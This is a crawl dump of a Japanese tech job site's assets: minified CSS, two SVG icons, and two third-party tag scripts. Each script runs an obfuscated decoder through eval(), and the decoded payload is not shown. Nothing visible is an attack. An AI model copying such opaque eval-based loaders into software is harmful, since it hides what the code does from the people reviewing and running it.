"}.fa-random:before{content:"\f074"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-rebel:before{content:"\f1d0"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-rendact:before{content:"\f3e4"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-resolving:before{content:"\f3e7"}.fa-retweet:before{content:"\f079"}.fa-road:before{content:"\f018"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-rupee-sign:before{content:"\f156"}.fa-safari:before{content:"\f267"}.fa-sass:before{content:"\f41e"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-scribd:before{content:"\f28a"}.fa-search:before{content:"\f002"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-ship:before{content:"\f21a"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shower:before{content:"\f2cc"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-simplybuilt:before{content:"\f215"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowflake:before{content:"\f2dc"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-spinner:before{content:"\f110"}.fa-spotify:before{content:"\f1bc"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-star:before{content:"\f005"}.fa-star-half:before{content:"\f089"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-strava:before{content:"\f428"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-trademark:before{content:"\f25c"}.fa-train:before{content:"\f238"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-uikit:before{content:"\f403"}.fa-umbrella:before{content:"\f0e9"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-circle:before{content:"\f2bd"}.fa-user-md:before{content:"\f0f0"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vuejs:before{content:"\f41f"}.fa-weibo:before{content:"\f18a"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wrench:before{content:"\f0ad"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-display:swap;font-family:Font Awesome\ 5 Brands;font-style:normal;font-weight:400;src:url(../fonts/font-awesome/fa-brands-400.eot);src:url(../fonts/font-awesome/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(../fonts/font-awesome/fa-brands-400.woff2) format("woff2"),url(../fonts/font-awesome/fa-brands-400.woff) format("woff"),url(../fonts/font-awesome/fa-brands-400.ttf) format("truetype"),url(../fonts/font-awesome/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:Font Awesome\ 5 Brands}@font-face{font-display:swap;font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:400;src:url(../fonts/font-awesome/fa-regular-400.eot);src:url(../fonts/font-awesome/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(../fonts/font-awesome/fa-regular-400.woff2) format("woff2"),url(../fonts/font-awesome/fa-regular-400.woff) format("woff"),url(../fonts/font-awesome/fa-regular-400.ttf) format("truetype"),url(../fonts/font-awesome/fa-regular-400.svg#fontawesome) format("svg")}.far{font-weight:400}@font-face{font-display:swap;font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:900;src:url(../fonts/font-awesome/fa-solid-900.eot);src:url(../fonts/font-awesome/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(../fonts/font-awesome/fa-solid-900.woff2) format("woff2"),url(../fonts/font-awesome/fa-solid-900.woff) format("woff"),url(../fonts/font-awesome/fa-solid-900.ttf) format("truetype"),url(../fonts/font-awesome/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:Font Awesome\ 5 Free}.fa,.fas{font-weight:900}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.v-toast--fade-out{animation-name:fadeOut}@keyframes fadeInDown{0%{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:none}}.v-toast--fade-in-down{animation-name:fadeInDown}@keyframes fadeInUp{0%{opacity:0;transform:translate3d(0,100%,0)}to{opacity:1;transform:none}}.v-toast--fade-in-up{animation-name:fadeInUp}.fade-enter-active,.fade-leave-active{transition:opacity .15s ease-out}.fade-enter,.fade-leave-to{opacity:0}.v-toast{bottom:0;display:flex;left:0;overflow:hidden;padding:2em;pointer-events:none;position:fixed;right:0;top:0;z-index:1052}.v-toast__item{align-items:center;animation-duration:.15s;border-radius:.25em;box-shadow:0 1px 4px rgba(0,0,0,.12),0 0 6px rgba(0,0,0,.04);color:#fff;cursor:pointer;display:inline-flex;margin:.5em 0;min-height:3em;opacity:.92;pointer-events:auto}.v-toast__item--success{background-color:#28a745}.v-toast__item--info{background-color:#17a2b8}.v-toast__item--warning{background-color:#ffc107}.v-toast__item--error{background-color:#dc3545}.v-toast__item--default{background-color:#343a40}.v-toast__item.v-toast__item--bottom,.v-toast__item.v-toast__item--top{align-self:center}.v-toast__item.v-toast__item--bottom-right,.v-toast__item.v-toast__item--top-right{align-self:flex-end}.v-toast__item.v-toast__item--bottom-left,.v-toast__item.v-toast__item--top-left{align-self:flex-start}.v-toast__text{margin:0;padding:.5em 1em;word-break:break-word}.v-toast__icon{display:none}.v-toast.v-toast--top{flex-direction:column}.v-toast.v-toast--bottom{flex-direction:column-reverse}.v-toast.v-toast--custom-parent{position:absolute}@media screen and (max-width:768px){.v-toast{padding:0;position:fixed!important}}.loader{align-items:center;background:hsla(0,0%,100%,.7);display:flex;height:100%;justify-content:center;left:0;position:fixed;top:0;width:100%;z-index:9999}.loader__image{height:100px;position:relative;width:100px}.loader__text{text-align:center}.loader-circle{animation-duration:1.2s;animation-iteration-count:infinite;animation-name:load;animation-timing-function:ease;height:100px;list-style:none;margin:-50px;width:100px}.loader-circle,.loader-circle__item{border-radius:50%;left:50%;position:absolute;top:50%}.loader-circle__item{animation-direction:alternate;animation-duration:.6s;animation-iteration-count:infinite;animation-name:attack;animation-timing-function:ease;background:linear-gradient(90deg,#f00000 0,#bf3db9 50%,#0000f0);background:var(--color-brand-gradient);height:10px;margin:-5px;width:10px}.loader-circle__item:first-child{margin-top:calc(-30 - 5px)}.loader-circle__item:nth-child(2){margin-left:calc(28.53 - 5px);margin-top:calc(-9.27 - 5px)}.loader-circle__item:nth-child(3){margin-left:calc(-28.53 - 5px);margin-top:calc(-9.27 - 5px)}.loader-circle__item:nth-child(4){margin-left:calc(17.63 - 5px);margin-top:calc(24.27 - 5px)}.loader-circle__item:nth-child(5){margin-left:calc(-17.63 - 5px);margin-top:calc(24.27 - 5px)}@keyframes load{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes attack{0%{transform:scale(1)}to{transform:scale(1.4)}}
.v-enter[data-v-e1f61d70]{opacity:0;transform:translate(-100px)}.v-enter-to[data-v-e1f61d70]{opacity:1}.v-enter-active[data-v-e1f61d70]{transition:all 0s ease 0s}.v-leave[data-v-e1f61d70]{opacity:1;transform:translate(0)}.v-leave-to[data-v-e1f61d70]{opacity:0;transform:translate(100px)}.v-leave-active[data-v-e1f61d70]{transition:all 0s ease 0s}
.disabled[data-v-f1afe658]{background-color:#aaa}
.mb-16[data-v-ec18b5f6]{margin-bottom:4rem}
.logo[data-v-02550f26]{width:75px}.error[data-v-02550f26]{margin:0 auto;max-width:650px}.error__title[data-v-02550f26]{font-size:2rem;font-weight:700;margin:20px 0}.error__description[data-v-02550f26]{margin-top:40px}@media (max-width:798px){.error__description[data-v-02550f26]{margin-top:24px}}.button[data-v-02550f26]{margin:40px 0}.button__item[data-v-02550f26]{min-width:240px}
.relation-project-area{margin-bottom:-30px;padding-bottom:0}.relation-project{padding:0 40px;position:relative}.relation-project .project-article-card{margin-top:8px;padding-bottom:56px;word-break:break-all}.relation-project .project-article-card-header__secondary{grid-template-columns:1fr;row-gap:8px}.relation-project .project-article-card-header__secondary>div:nth-child(n+4){grid-column:auto}.relation-project .project-info-table__row--mobile-1col{grid-template-columns:1fr}.relation-project .project-article-card .button,.relation-project .project-article-card .button__item{width:100%}.relation-project .project-article-card-header__title{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;max-width:-moz-fit-content;max-width:fit-content;overflow:hidden}.relation-project .project-info-table__label{border-bottom:1px solid var(--color-gray);border-right:0}.relation-project .slick-list{margin:0 -8px}.relation-project .slick-slide{margin:0 8px}.relation-project .slick-track{display:flex;padding-bottom:40px}.relation-project .slick-slide{height:auto!important}.relation-project .project-article-card,.relation-project .slick-slide>div{height:100%}.relation-project .slick-dots{line-height:1;padding:10px 0 16px;position:static}.relation-project .slick-dots li{height:auto;margin:0 8px;overflow:hidden;width:auto}.relation-project .slick-dots li.slick-active button{background-color:#00004b}.relation-project .slick-dots button{background-color:transparent;border:1px solid #00004b;border-radius:100%;box-sizing:border-box;height:8px;overflow:hidden;padding:0;width:8px}.relation-project .slick-slider .slick-next{right:-5px}.relation-project .slick-slider .slick-prev{left:-5px}@media (max-width:769px){.relation-project-area{margin:40px 0 -30px}.relation-project-area .project-info-table__omit--2lines{-webkit-line-clamp:3}.relation-project{margin:0 -16px;padding:0}.relation-project .slick-list{margin:0 -6px}.relation-project .slick-slide{margin:0 6px}.relation-project-area .relation-project{width:100vw}}.relation-project-area .slick-slider .slick-next,.relation-project-area .slick-slider .slick-prev{background:none}.relation-project-area .slick-slider .slick-next:after,.relation-project-area .slick-slider .slick-next:before,.relation-project-area .slick-slider .slick-prev:after,.relation-project-area .slick-slider .slick-prev:before{background-color:#00004b;border-radius:6px;content:"";display:block;height:3px;position:absolute;top:50%;transform-origin:left center;width:16px}.relation-project-area .slick-slider .slick-next:before,.relation-project-area .slick-slider .slick-prev:before{transform-origin:right center}.relation-project-area .slick-slider .slick-next:after,.relation-project-area .slick-slider .slick-prev:after{transform:scaleY(.85) translateX(-50%) translateY(50%) rotate(-45deg)}.relation-project-area .slick-slider .slick-next:before{right:10px;top:10px;transform:scaleY(.85) translateX(-50%) rotate(-45deg)}.relation-project-area .slick-slider .slick-next:after{right:5px;top:0;transform:scaleY(.85) translateX(-50%) translateY(50%) rotate(45deg)}.relation-project-area .slick-slider .slick-prev:before{right:0;top:20px;transform:scaleY(.85) translateX(-50%) rotate(45deg)}.relation-project-area .slick-slider .slick-prev:after{right:-5px;top:10px;transform:scaleY(.85) translateX(-50%) translateY(50%) rotate(-45deg)}.relation-project-area .slick-dots li{cursor:pointer;height:20px;margin:0 3px;width:20px}.relation-project-area .slick-dots li.slick-active button{background:none}.relation-project-area .slick-dots li.slick-active button:before{background-color:#00004b}.relation-project-area .slick-dots li button,.relation-project-area .slick-dots li.slick-active button{border:0}.relation-project-area .slick-dots li button:before{background-color:#fff;border:2px solid #00004b;border-radius:100%;box-sizing:border-box;content:"";height:12px;left:50%;opacity:1;top:50%;transform:translate(-50%,-50%);width:12px}
button[data-v-2ad46434]{-webkit-appearance:button;-moz-appearance:button;appearance:button;background:none;border:0;cursor:pointer;margin:0;outline:none;padding:0;transition:all 80ms linear}button[data-v-2ad46434]:hover{opacity:.8}.unique-sign-up-banner[data-v-2ad46434]{bottom:140px;height:89px;opacity:0;position:fixed;right:20px;transition:visibility 0s,opacity .5s linear;visibility:hidden;width:160px;z-index:50}.unique-sign-up-banner.active[data-v-2ad46434]{opacity:1;visibility:visible}.unique-sign-up-banner.fixed[data-v-2ad46434]{bottom:270px;position:absolute;right:20px}@media screen and (max-width:768px){.unique-sign-up-banner[data-v-2ad46434]{display:none}}
@media screen and (max-width:959px){.business-cta+.scroll-top{display:none}}
.business-cta[data-v-1245816a]{background:rgba(19,22,36,.5);left:0;opacity:0;padding:16px;position:fixed;top:0;transition:visibility 0s,opacity .2s linear;visibility:hidden;width:100%;z-index:50}.business-cta.active[data-v-1245816a]{opacity:1;visibility:visible}@media screen and (max-width:959px){.business-cta[data-v-1245816a]{background:none;bottom:0;padding:0;top:auto}}.business-cta__inner[data-v-1245816a]{display:flex;justify-content:center;width:100%}.business-cta__link[data-v-1245816a]{background:#000;border-radius:50px;color:#fff;font-size:1.4rem;min-width:280px;padding:16px 16px 16px 40px;position:relative;text-align:center}@media screen and (max-width:959px){.business-cta__link[data-v-1245816a]{align-items:center;border-radius:0;display:flex;height:40px;justify-content:center;min-width:0;padding:0;width:calc(50% - 20px)}}.business-cta__link[data-v-1245816a]:not(.business-cta__link--page-top):before{border-right:2px solid #fff;border-top:2px solid #fff;content:"";height:7px;left:24px;margin-top:-2px;position:absolute;top:50%;transform:rotate(45deg) translateY(-50%);width:7px;z-index:1}@media screen and (max-width:959px){.business-cta__link[data-v-1245816a]:not(.business-cta__link--page-top):before{display:none}}.business-cta__link--contact[data-v-1245816a]{background:#c7000c}@media screen and (max-width:959px){.business-cta__link--contact[data-v-1245816a]{background:rgba(187,38,90,.7)}}.business-cta__link--contact[data-v-1245816a]:hover{background:#b3010c}.business-cta__link--download[data-v-1245816a]{background:linear-gradient(90deg,#e6a743,#f4ec6f);border:1px solid #e6a743;color:#030000}.business-cta__link--download[data-v-1245816a]:not(.business-cta__link--download--page-top):before{border-color:#030000}.business-cta__link--download[data-v-1245816a]:not(.business-cta__link--download--page-top):hover{background:linear-gradient(90deg,#fff,#fff);color:#e6a743}.business-cta__link--download[data-v-1245816a]:not(.business-cta__link--download--page-top):hover:before{border-color:#e6a743}.business-cta__link[data-v-1245816a]:not(:first-child){margin-left:32px}@media screen and (max-width:959px){.business-cta__link[data-v-1245816a]:not(:first-child){margin-left:0}}.business-cta__link--page-top[data-v-1245816a]{display:none}@media screen and (max-width:959px){.business-cta__link--page-top[data-v-1245816a]{background:rgba(109,34,112,.75);display:block;height:40px;position:relative;width:40px}}.business-cta__link--page-top[data-v-1245816a]:before{border-left:2px solid #fff;border-top:2px solid #fff;content:"";height:10px;left:16px;position:absolute;top:17px;transform:rotate(45deg);width:10px;z-index:1}@media screen and (max-width:959px){.business-cta__desktop-copy[data-v-1245816a]{display:none}}@media screen and (min-width:960px){.business-cta__mobile-copy[data-v-1245816a]{display:none}}
button[data-v-00db57ae]{-webkit-appearance:button;-moz-appearance:button;appearance:button;background:none;background-color:#fff;border:1px solid #888;border-radius:100%;cursor:pointer;height:20px;margin:0;outline:none;padding:0;position:absolute;right:3px;top:3px;transition:all 80ms linear;width:20px}button>i[data-v-00db57ae]{display:block;height:12px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%) rotate(45deg);width:12px}button>i[data-v-00db57ae]:after,button>i[data-v-00db57ae]:before{background-color:#888;border-radius:2px;content:"";display:block;height:1px;left:0;position:absolute;top:50%;width:100%}button>i[data-v-00db57ae]:before{transform:translateY(-50%)}button>i[data-v-00db57ae]:after{transform:translateY(-50%) rotate(90deg)}button[data-v-00db57ae]:hover{opacity:.8}.unique-floating-banner[data-v-00db57ae]{bottom:20px;opacity:0;position:fixed;right:100px;transition:visibility 0s,opacity .5s linear;visibility:hidden;width:280px;z-index:50}@media screen and (max-width:768px){.unique-floating-banner[data-v-00db57ae]{bottom:15px;left:20px;padding-right:80px;width:calc(100% - 40px);z-index:3}.unique-floating-banner__inner[data-v-00db57ae]{max-width:320px;position:relative;width:100%}}.unique-floating-banner.active[data-v-00db57ae]{opacity:1;visibility:visible}.unique-floating-banner.fixed[data-v-00db57ae]{bottom:158px;position:absolute}@media screen and (max-width:768px){.unique-floating-banner.fixed[data-v-00db57ae]{bottom:15px}}.unique-floating-banner a[data-v-00db57ae]{display:block}.unique-floating-banner img[data-v-00db57ae]{height:auto;width:100%}
.project-detail[data-v-400e9352]:has(.button.mobile-only){min-height:100px}@media (min-width:767px){.tmp.button__item[data-v-400e9352]{display:none}.project-detail:has(.button.mobile-only) .project-detail__info-desc[data-v-400e9352]{margin-bottom:0}}
.project-detail[data-v-0bf4423c]{margin-top:40px}.project-detail__info-desc.tmp[data-v-0bf4423c]{font-weight:400;text-align:left}.project-detail[data-v-0bf4423c]:not(:has(.button)){min-height:100px}@media(max-width:768px){.project-detail[data-v-0bf4423c]{margin-top:16px}}
.max-w-max[data-v-ac311962]{max-width:-moz-max-content;max-width:max-content}[data-v-ac311962]::-webkit-scrollbar{border-left:1px solid #d3d3d3;width:8px}[data-v-ac311962]::-webkit-scrollbar-thumb{background:grey;border:1px solid #fff;-webkit-border-radius:4px}[data-v-ac311962]::-webkit-scrollbar-button{opacity:0}
.modal-close[data-v-b3212186]{background:transparent;height:32px;right:12px;top:9px;width:32px}.modal-close[data-v-b3212186]:before{font-size:2.3rem;left:calc(50% + .5px);top:calc(50% - .5px)}
.app:has(.mobile-search-panel.opened) .scroll-top{z-index:-1}


--- FILE ---
content_type: application/javascript
request_url: https://tag.conel-revival.jp/js/tags/tech-stock-start-tag.js
body_size: 25552
content:
/*
X-Tag-Name: tech-stock
X-Tag-URI: tech-stock-start-tag.js
X-Tag-LP: https://tech-stock.com/
X-Tag-Domain: tag.conel-revival.jp
X-Tag-Version: 1
*/
var _0xc96e=['','split','0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/','slice','indexOf','','','.','pow','reduce','reverse','0'];function _0xe49c(d,e,f){var g=_0xc96e[2][_0xc96e[1]](_0xc96e[0]);var h=g[_0xc96e[3]](0,e);var i=g[_0xc96e[3]](0,f);var j=d[_0xc96e[1]](_0xc96e[0])[_0xc96e[10]]()[_0xc96e[9]](function(a,b,c){if(h[_0xc96e[4]](b)!==-1)return a+=h[_0xc96e[4]](b)*(Math[_0xc96e[8]](e,c))},0);var k=_0xc96e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc96e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe49c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",4,"aDwyrFAVY",33,4,28))

--- FILE ---
content_type: image/svg+xml
request_url: https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/icon-fav-before.svg
body_size: 263
content:
<svg xmlns="http://www.w3.org/2000/svg" width="21" height="20.02" viewBox="0 0 21 20.02">
  <path id="Icon_feather-star" data-name="Icon feather-star" d="M13,3l3.09,6.26L23,10.27l-5,4.87,1.18,6.88L13,18.77,6.82,22.02,8,15.14,3,10.27,9.91,9.26Z" transform="translate(-2.5 -2.5)" fill="none" stroke="blue" stroke-linecap="round" stroke-linejoin="round" stroke-width="1"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-job-category.svg
body_size: 848
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="18" height="18" viewBox="0 0 18 18">
  <defs>
    <clipPath id="clip-path">
      <rect id="長方形_27" data-name="長方形 27" width="18" height="18" fill="#fff"/>
    </clipPath>
  </defs>
  <g id="icon_bag" clip-path="url(#clip-path)">
    <path id="パス_16" data-name="パス 16" d="M9,18A9,9,0,1,0,0,9,9,9,0,0,0,9,18ZM11.868,6.044v.293h2.176a.1.1,0,0,1,.07.029.1.1,0,0,1,.029.069v7.318a.388.388,0,0,1-.116.276.4.4,0,0,1-.28.114H4.253a.4.4,0,0,1-.28-.114.388.388,0,0,1-.116-.276V6.434a.1.1,0,0,1,.029-.069.1.1,0,0,1,.07-.029H6.132V6.044a2.813,2.813,0,0,1,.816-1.976,2.89,2.89,0,0,1,1.981-.854h.143a2.89,2.89,0,0,1,1.981.854A2.813,2.813,0,0,1,11.868,6.044Zm-4.747.293h3.758V6.044a1.835,1.835,0,0,0-.145-.713,1.855,1.855,0,0,0-.412-.6,1.884,1.884,0,0,0-.616-.4,1.9,1.9,0,0,0-.724-.136A1.883,1.883,0,0,0,7.121,6.068Z" fill="#333" fill-rule="evenodd"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://tag.conel-revival.jp/js/tags/tech-stock-view-tag.js
body_size: 23040
content:
/*
X-Tag-Name: tech-stock
X-Tag-URI: tech-stock-view-tag.js
X-Tag-LP: https://tech-stock.com/
X-Tag-Domain: tag.conel-revival.jp
X-Tag-Version: 1
*/
var _0xc59e=['','split','0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/','slice','indexOf','','','.','pow','reduce','reverse','0'];function _0xe33c(d,e,f){var g=_0xc59e[2][_0xc59e[1]](_0xc59e[0]);var h=g[_0xc59e[3]](0,e);var i=g[_0xc59e[3]](0,f);var j=d[_0xc59e[1]](_0xc59e[0])[_0xc59e[10]]()[_0xc59e[9]](function(a,b,c){if(h[_0xc59e[4]](b)!==-1)return a+=h[_0xc59e[4]](b)*(Math[_0xc59e[8]](e,c))},0);var k=_0xc59e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc59e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe33c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",60,"dWmzpNAnb",17,2,49))